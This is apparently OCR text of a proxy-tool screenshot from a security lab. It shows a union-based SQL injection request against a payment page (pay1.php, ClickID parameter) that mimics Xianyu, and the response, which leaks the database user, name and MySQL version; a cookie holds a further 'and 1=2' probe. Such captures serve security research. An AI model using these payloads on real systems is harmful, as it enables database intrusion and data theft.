 Request
Raw Params Headers Hex
GET
/detail/pay1.php?ClickID=-58'%20union%20select%201%2C2%2Cconcat_ws(char(32%2C58%2C3
2)%2Cuser()%2Cdatabase()%2Cversion())%2C4%2C5%2C6%2C7%2C8%2C9%2C10%2C11%2C12%2C13%2
C14%2C15%2C16%2C17%2C18%2C19%2C20%2C21%2C22%2C23%2C24%2C25%2C26%2C27%2C28%2C29%2C30
%2C31%2C32%2C33%2C34%2C35%2C36%2C37%2C38%2C39%23 HTTP/1.1
Host: 127.0.0.1:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: GoodsID4=; ADMINUID=1; GoodsID=58;
GoodsURL1_1=http%3A%2F%2F127.0.0.1%3A82%2Fdetail%2Fpay1.php%3FClickID%3D58%2520and%
25201%3D2; PHPSESSID=89mvle2ua3t0nctqpmmdc7jin4
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<script src="./style5/jquery-2.1.0.js"></script>
<script src="./style5/index.js"></script><meta name="viewport"
content="width=device-width,user-scalable=no,initial-scale=1,minimum-scale=1,maximu
m-scale=1">
<!-- <link rel="Shortcut Icon" href="./imges/favicon.ico"
type="image/x-icon"/> -->
<title>确认交易</title>
</head>
<body class="bgColor">
<div class="orderNumber">
<p>闲鱼订单号：</p>
<p>157546363445417081343375</p>
<div>¥sql470958@localhost : sql470958 : 5.7.26</div>
</div>
<div class="gather clearfix">
<span class="fl">收款方</span>
<span class="fr">闲鱼</span>
</div>
<input type="button" class="rightNow" style="background: #37b5e2"
value="立即支付">
<!--mask-->
<div class="mask">
<div class="payBox">
<p class="money">支付：¥sql470958@localhost :
sql470958 : 5.7.26元（闲鱼订单号：157546363445417081343375）</p>
<p
src="./style5/img3.png"><span
class="ospan">闲鱼官方提示：</span><span>您的资金将打到闲鱼官网
</span></p><div class="codeBox">
猎户攻防实验室